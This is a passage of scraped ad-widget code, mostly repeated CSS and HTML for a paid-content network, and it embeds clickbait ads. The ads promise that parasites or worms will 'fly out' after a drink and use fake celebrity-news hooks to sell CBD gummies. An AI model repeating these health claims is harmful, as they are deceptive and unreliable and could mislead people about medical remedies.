3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3623 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3623 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3623 a:link,#_widget_adcovery_com3623 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3623 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24836/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24836/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24836/24836,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24625/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24625/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24625/24836,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1337", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3623", "widget_id": 3623, "cb": "//widget.adcovery.com/wv/3623/13539/24836,24625", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3625','<style id="__style_widget_adcovery_com3625" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3625 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3625 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3625 a:link,#_widget_adcovery_com3625 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3625 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24880/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24880"></span><span class="pngmonety_asg pngmonety_24880"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24880/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>The Horde of Parasites Will Fly out Like a Bullet in the Morning. Try It</div></span><span class="pngmonety_asg pngmonety_24880"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24880/24880,24830.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Cleanse24</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24830/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24830"></span><span class="pngmonety_asg pngmonety_24830"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24830/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Confirms Sad News Today</div></span><span class="pngmonety_asg pngmonety_24830"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24830/24880,24830.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3625", "widget_id": 3625, "cb": "//widget.adcovery.com/wv/3625/13539/24880,24830", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3626','<style id="__style_widget_adcovery_com3626" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3626 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3626 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3626 a:link,#_widget_adcovery_com3626 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3626 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 